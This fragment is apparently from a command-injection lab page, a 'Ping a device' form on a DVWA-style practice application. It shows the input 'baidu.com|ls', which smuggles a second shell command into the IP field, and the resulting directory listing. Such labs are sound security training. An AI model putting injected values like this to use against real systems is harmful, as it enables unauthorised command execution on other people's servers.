 Vulnerability: Command Injection
Ping a device
Enter an IP address: baidu.com|ls Submit
help
index.php
source